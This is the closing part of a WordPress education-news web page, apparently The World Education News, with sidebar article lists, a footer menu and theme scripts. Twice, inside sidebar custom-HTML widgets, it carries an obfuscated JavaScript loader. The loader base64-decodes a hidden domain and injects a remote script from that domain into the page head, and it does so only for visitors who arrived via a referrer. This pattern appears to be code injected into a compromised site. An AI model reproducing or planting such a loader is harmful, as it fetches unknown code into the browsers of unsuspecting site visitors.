</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_27_6935f9938d813 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/class-of-2023-new-teacher-takes-the-scare-out-of-science.html" rel="bookmark" class="td-image-wrap" title="Class of 2023: New teacher takes the scare out of science"><img class="entry-thumb" src="[data-uri]"alt="" title="Class of 2023: New teacher takes the scare out of science" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/05/20230525155259-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/class-of-2023-new-teacher-takes-the-scare-out-of-science.html" rel="bookmark" title="Class of 2023: New teacher takes the scare out of science">Class of 2023: New teacher takes the scare out of science</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/making-jackfruit-jump-off-the-shelves.html" rel="bookmark" class="td-image-wrap" title="Making jackfruit jump off the shelves"><img class="entry-thumb" src="[data-uri]"alt="" title="Making jackfruit jump off the shelves" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/09/jackfruit-web-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/making-jackfruit-jump-off-the-shelves.html" rel="bookmark" title="Making jackfruit jump off the shelves">Making jackfruit jump off the shelves</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/children-needing-nhs-mental-health-care-rises-by-11-in-a-year.html" rel="bookmark" class="td-image-wrap" title="Children needing NHS mental health care rises by 11% in a year"><img class="entry-thumb" src="[data-uri]"alt="" title="Children needing NHS mental health care rises by 11% in a year" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/800x400-0-0-1-80-childmentalhealth_800x400_jadu_adobe_2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/children-needing-nhs-mental-health-care-rises-by-11-in-a-year.html" rel="bookmark" title="Children needing NHS mental health care rises by 11% in a year">Children needing NHS mental health care rises by 11% in a...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_28_6935f99392e48_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_28_6935f99392e48" ><script>var block_td_uid_28_6935f99392e48 = new tdBlock();
block_td_uid_28_6935f99392e48.id = "td_uid_28_6935f99392e48";
block_td_uid_28_6935f99392e48.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_6935f99392e48_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_6935f99392e48_rand","tdc_css_class_style":"td_uid_28_6935f99392e48_rand_style"}';
block_td_uid_28_6935f99392e48.td_column_number = "1";
block_td_uid_28_6935f99392e48.block_type = "td_block_10";
block_td_uid_28_6935f99392e48.post_count = "3";
block_td_uid_28_6935f99392e48.found_posts = "4944";
block_td_uid_28_6935f99392e48.header_color = "#";
block_td_uid_28_6935f99392e48.ajax_pagination_infinite_stop = "";
block_td_uid_28_6935f99392e48.max_num_pages = "1648";
tdBlocksArray.push(block_td_uid_28_6935f99392e48);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_28_6935f99392e48 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/carbon-neutral-spaceplane-parts-to-be-manufactured-at-sydney.html" rel="bookmark" class="td-image-wrap" title="Carbon neutral &#8216;spaceplane&#8217; parts to be manufactured at Sydney"><img class="entry-thumb" src="[data-uri]"alt="" title="Carbon neutral &#8216;spaceplane&#8217; parts to be manufactured at Sydney" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/01/20220120144702-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/carbon-neutral-spaceplane-parts-to-be-manufactured-at-sydney.html" rel="bookmark" title="Carbon neutral &#8216;spaceplane&#8217; parts to be manufactured at Sydney">Carbon neutral &#8216;spaceplane&#8217; parts to be manufactured at Sydney</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/physical-and-mental-health-of-socially-isolated-seniors-at-higher-risk-during-pandemic.html" rel="bookmark" class="td-image-wrap" title="Physical and mental health of socially isolated seniors at higher risk during pandemic"><img class="entry-thumb" src="[data-uri]"alt="" title="Physical and mental health of socially isolated seniors at higher risk during pandemic" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/10/211005-1_survey-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/physical-and-mental-health-of-socially-isolated-seniors-at-higher-risk-during-pandemic.html" rel="bookmark" title="Physical and mental health of socially isolated seniors at higher risk during pandemic">Physical and mental health of socially isolated seniors at higher risk...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 6935f9939e7f4
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6935f9939eb2d"></textarea>
						<div id="td_live_css_uid_1_6935f9939eb2d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6935f9939eb2d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6935f9939eb2d");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
